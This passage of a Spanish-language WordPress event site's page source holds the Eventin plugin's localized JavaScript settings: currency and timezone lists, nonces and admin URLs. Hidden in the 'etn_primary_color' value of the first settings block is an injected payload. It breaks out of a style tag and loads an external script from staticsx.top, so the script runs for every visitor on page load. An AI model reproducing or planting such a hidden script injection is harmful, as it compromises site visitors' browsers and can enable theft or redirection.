kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=etn-qr-code-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.41" id="etn-qr-code-js"></script>
<script id="etn-qr-code-scanner-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tu